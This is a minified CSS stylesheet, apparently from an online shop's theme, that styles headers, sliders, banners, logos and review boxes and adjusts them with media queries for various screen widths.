.header-section{background-color:#c49caf}.text-blocks-sec .header-section h1.heading{color:#fff}.captions p,.homepage_slider .subtitle{margin:0;line-height:normal;letter-spacing:1px}.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{margin-bottom:0;margin-top:0;border-bottom:0px;padding:10px 0;color:#545454;font-style:normal;letter-spacing:normal;line-height:4rem;text-transform:capitalize;font-size:24px}.logo_outer .logo_inner span.logo_inner-short-heading{text-align:center!important;display:block;margin-top:-10px!important;word-break:break-word;line-height:20px!important;font-size:13px}.custom-logo-image .custom-inner-logo img{width:100%}.custom-logo-image{padding:30px 0 0}.logo-content .headline{font-size:25px;font-weight:700;line-height:2rem;text-transform:capitalize;padding:0;border:0;margin:1rem 0}.logo-content .section-header.home,.invite-link-sec .headline{font-size:43px;font-weight:700;line-height:4rem;text-transform:capitalize;border:0}.invite-link-sec .subtitle{text-align:center}@media only screen and (min-width: 1640px){.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{padding:0 20%}.captions p,.homepage_slider .subtitle{font-size:20px;font-weight:400}.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{font-size:30px;font-weight:700;line-height:3rem}.Custom-text-with-image .taxt_box{padding:0 9%}.container{width:unset!important;max-width:1600px!important;margin:0 auto!important}.container .eight.columns{width:980px!important}.container .sixteen.columns{width:100%!important}.container .three.columns{width:400px!important;text-align:left}.columns .footer_content_page{text-align:center!important}.container .offset-by-one{padding-left:0!important}.container .fourteen.columns{width:100%!important}.container .offset-by-four{padding-left:0!important}.contact_form .contact_content .contact_text{width:1600px!important}.container .one-third.column{width:32%!important}.one-third .article__imageContainer img{width:100%!important}.product-template-section .flex-control-thumbs li{width:18%!important}}@media only screen and (min-width: 768px) and (max-width: 1639px){.captions p,.homepage_slider .subtitle{font-size:16px;font-weight:400}.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{font-size:26px;font-weight:700;line-height:3rem}.Custom-text-with-image .taxt_box{padding:0 3%}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{padding:0 10%}}@media only screen and (max-width: 1440px){.review-slide-box .slick-prev,.review-slide-box .slick-next{width:120px!important}.review-slide-box .slick-prev img,.review-slide-box .slick-next img{width:100%}}@media only screen and (max-width: 1024px){.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{padding:5%;width:90%}.Custom-text-with-image{justify-content:center;align-items:center}.Custom-text-with-image.alpha .image-box{width:100%}.Custom-text-with-image .taxt_box{padding:1%}}@media only screen and (max-width: 981px){.Custom-text-in-icons .custom-inner.taxt_box{margin:auto;width:55%}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{width:120%}.custom-slider-review .review-header{flex-direction:column}}@media only screen and (max-width: 798px){.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{font-size:20px}.logo-content .section-header.home,.invite-link-sec .headline{font-size:26px;font-weight:700;line-height:3rem;margin:1rem}.flex-caption.homepage_slider__flex-caption h1.headline{display:none}.only_mob_header__sec{display:flex!important;flex-direction:column!important}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{width:70%}.Custom-Banner-sec .Custom-Banner-Box li{display:unset!important}.Custom-Banner-sec .Custom-Banner-Box li .custom-image,.Custom-Banner-sec .Custom-Banner-Box li .flex-caption{width:100%}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{width:420px}.Custom-text-in-icons .custom-inner.taxt_box{width:85%}.taxt_box h1.heading,.header-section h1.heading,.homepage_slider .caption-inner .headline{line-height:2.5rem}.logo_outer .logo_inner span.logo_inner-short-heading{font-size:14px}.header-container.index_header_mob_sec{padding:20px 0!important}}@media only screen and (max-width: 479px){.custom-container{width:90%!important}.Custom-text-in-icons .custom-inner.taxt_box .icons-text .left,.Custom-text-in-icons .custom-inner.taxt_box .icons-text .right{display:none}.Custom-Banner-sec .Custom-Banner-Box li .flex-caption .container .columns{width:300px;padding-left:0;padding-right:0;margin:auto}.logo_outer .logo_inner span.logo_inner-short-heading{font-size:13px}.header-container.index_header_mob_sec{padding:20px 0!important}}
/*# sourceMappingURL=/cdn/shop/t/49/assets/theme.css.map?v=100723075547789715381756985689 */
